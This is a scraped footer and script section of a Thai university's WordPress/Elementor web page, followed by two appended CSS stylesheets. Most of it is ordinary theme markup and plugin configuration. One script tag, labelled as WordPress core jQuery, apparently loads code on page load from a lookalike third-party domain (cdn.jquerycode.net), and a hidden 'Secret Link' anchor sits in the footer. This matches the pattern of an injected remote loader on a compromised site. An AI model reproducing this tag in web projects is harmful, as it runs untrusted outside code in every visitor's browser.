					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7577388" href="https://www.instagram.com/sripatum_university/" target="_blank" rel="noopener" alt="spu ig">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-47593fa" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener" alt="spu tiktok">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2788 3143 c-4 -1939 3 -1770 -73 -1931 -72 -152 -186 -265 -342 -339 -108 -51 -198 -73 -306 -73 -332 -1 -626 222 -713 541 -27 99 -25 273 5 369 78 254 277 445 526 506 89 22 258 23 343 2 l62 -15 0 399 c0 370 -1 399 -17 406 -10 4 -110 7 -223 7 -173 -1 -220 -4 -302 -22 -287 -65 -534 -194 -735 -386 -184 -176 -310 -370 -391 -598 -61 -174 -77 -273 -77 -489 0 -147 5 -217 18 -283 80 -397 314 -744 652 -969 526 -349 1222 -338 1738 29 105 74 276 245 350 350 115 162 200 353 249 559 l23 99 -3 993 -2 993 52 -39 c212 -154 497 -280 766 -336 107 -23 300 -46 380 -46 l32 0 0 390 c0 215 -2 390 -4 390 -62 0 -237 28 -316 51 -235 68 -403 169 -570 346 -90 94 -162 198 -211 301 -67 140 -119 338 -119 452 0 87 36 80 -401 80 l-389 0 -2 -1737z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-05995e5" href="https://www.pinterest.com/sripatumunivers/" target="_blank" rel="noopener" alt="spu ointerest">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-54590697 e-flex e-con-boxed e-con e-parent" data-id="54590697" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-40067116 e-con-full e-flex e-con e-child" data-id="40067116" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-fb662aa elementor-widget elementor-widget-image" data-id="fb662aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.spu.ac.th/" alt="หน้าแรก มหาวิทยาลัยศรีปทุม" data-c="หน้าแรก มหาวิทยาลัยศรีปทุม" aria-label="หน้าแรก มหาวิทยาลัยศรีปทุม">
							<img width="302" height="181" src="https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw.png.webp" class="attachment-large size-large wp-image-107195" alt="" srcset="https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw.png.webp 302w, https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw-300x180.png.webp 300w" sizes="(max-width: 302px) 100vw, 302px" loading="lazy" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1de38520 e-con-full e-flex e-con e-child" data-id="1de38520" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-7d0ca6be elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7d0ca6be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/aboutus/">About</a> | <a href="https://www.spu.ac.th/bachelor68">Faculty</a> | <a href="https://www.spu.ac.th/contents/">Story</a> |  | <a href="https://www.spu.ac.th/media/logo-spu/">Media </a>| <a href="http://staffscms.spu.ac.th/job/">Job</a> | <a href="https://www.spu.ac.th/contact/">Contact</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1ad97faf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ad97faf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30da7f81 elementor-widget elementor-widget-text-editor" data-id="30da7f81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>มหาวิทยาลัยศรีปทุม 2410/2 ถ.พหลโยธิน เขตจตุจักร กรุงเทพฯ 10900 Tel: (662) 558-6888 Fax: (662) 561 1721</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;"><a href="https://www.spu.ac.th/5f1cf142b3edec59" rel="nofollow">Secret Link</a></div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-23454-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23454.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/css/jet-elements.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' media='all' />
<script id="smush-detector-js-extra">
var smush_detector = {"ajax_url":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","nonce":"f10638b637","is_mobile":"","data_store":{"type":"post-meta","data":{"post_id":6258}},"previous_data_version":"-1","previous_data_hash":"no-data"};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/wp-smush-pro/app/assets/js/smush-detector.min.js" id="smush-detector-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.16","ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"2250b6adf5","devMode":"false","wpmlLanguageCode":"th","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.spu.ac.th\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5031ba0eb3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6258,"title":"%E0%B8%A1%E0%B8%B2%E0%B8%95%E0%B8%A3%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%A2%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B8%B7%E0%B8%AD%20Covid-19%20%7C%20%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%A8%E0%B8%A3%E0%B8%B5%E0%B8%9B%E0%B8%97%E0%B8%B8%E0%B8%A1","excerpt":"","featuredImage":"https:\/\/www.spu.ac.th\/wp-content\/uploads\/2021\/08\/Screenshot_352-1024x759.png"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js" id="swiper-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","nonce":"b75f5170fe","urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.spu.ac.th\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js" id="jet-tabs-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css
body_size: 192
content:
.elementor-kit-22341{--e-global-color-primary:#E6007F;--e-global-color-secondary:#54595F;--e-global-color-text:#1B1B1B;--e-global-color-accent:#A7005C;--e-global-typography-primary-font-family:"Noto Sans Thai";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Sarabun";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-42afac0-font-family:"Noto Sans Thai";--e-global-typography-42afac0-font-size:18px;--e-global-typography-42afac0-font-weight:500;--e-global-typography-8d742ad-font-family:"Noto Sans Thai";--e-global-typography-8d742ad-font-size:22px;--e-global-typography-8d742ad-font-weight:600;--e-global-typography-cdae378-font-family:"Noto Sans Thai";--e-global-typography-cdae378-font-size:28px;--e-global-typography-cdae378-font-weight:600;--e-global-typography-7453cd1-font-family:"Noto Sans Thai";--e-global-typography-7453cd1-font-size:35px;--e-global-typography-7453cd1-font-weight:600;--e-global-typography-33233c7-font-family:"Sarabun";--e-global-typography-33233c7-font-size:13px;color:#333333;font-family:"Sarabun", Sans-serif;}.elementor-kit-22341 p{margin-block-end:20px;}.elementor-kit-22341 a{font-size:16px;}.elementor-kit-22341 a:hover{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-6258.css
body_size: 1187
content:
.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6258 .elementor-element.elementor-element-2ea7902 .elementor-repeater-item-aded2fb .swiper-slide-bg{background-color:#FFFFFF;background-image:url(https://www.spu.ac.th/wp-content/uploads/2021/08/SPUVaccine28.jpg);background-size:cover;}.elementor-6258 .elementor-element.elementor-element-2ea7902 .elementor-repeater-item-aded2fb .elementor-background-overlay{background-color:#0402259C;}.elementor-6258 .elementor-element.elementor-element-2ea7902 .swiper-slide{transition-duration:calc(5000ms*1.2);height:700px;}.elementor-6258 .elementor-element.elementor-element-2ea7902 .swiper-slide-contents{max-width:66%;}.elementor-6258 .elementor-element.elementor-element-2ea7902 .swiper-slide-inner{text-align:center;}.elementor-6258 .elementor-element.elementor-element-2ea7902 .elementor-slide-heading{color:#FFFFFF;font-family:"db_helvethaica_x", Sans-serif;font-size:85px;font-weight:600;letter-spacing:2px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6258 .elementor-element.elementor-element-7a9104b .elementor-heading-title{font-family:"DB-HELVETHAICA-X-COND", Sans-serif;font-size:36px;font-weight:600;}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6258 .elementor-element.elementor-element-246335f .elementor-cta__content-item{transition-duration:1000ms;}.elementor-6258 .elementor-element.elementor-element-246335f.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-6258 .elementor-element.elementor-element-246335f.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-6258 .elementor-element.elementor-element-246335f.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-6258 .elementor-element.elementor-element-246335f .elementor-cta .elementor-cta__bg, .elementor-6258 .elementor-element.elementor-element-246335f .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6258 .elementor-element.elementor-element-246335f > .elementor-widget-container{background-color:#6C67D2;}.elementor-6258 .elementor-element.elementor-element-246335f .elementor-cta__content{text-align:center;}.elementor-6258 .elementor-element.elementor-element-246335f .elementor-cta__title{font-family:"db_helvethaica_x", Sans-serif;font-size:43px;font-weight:600;color:#FFFFFF;}.elementor-6258 .elementor-element.elementor-element-215c453 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-6258 .elementor-element.elementor-element-215c453.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-6258 .elementor-element.elementor-element-215c453.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-6258 .elementor-element.elementor-element-215c453.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-6258 .elementor-element.elementor-element-215c453 .elementor-cta .elementor-cta__bg, .elementor-6258 .elementor-element.elementor-element-215c453 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6258 .elementor-element.elementor-element-215c453 > .elementor-widget-container{background-color:#FD40A2;background-image:url("https://www.spu.ac.th/wp-content/uploads/2021/08/dots-white3.png");background-position:center right;}.elementor-6258 .elementor-element.elementor-element-215c453 .elementor-cta__content{text-align:center;}.elementor-6258 .elementor-element.elementor-element-215c453 .elementor-cta__title{font-family:"db_helvethaica_x", Sans-serif;font-size:43px;font-weight:600;color:#FFFFFF;}.elementor-6258 .elementor-element.elementor-element-6fc02aa 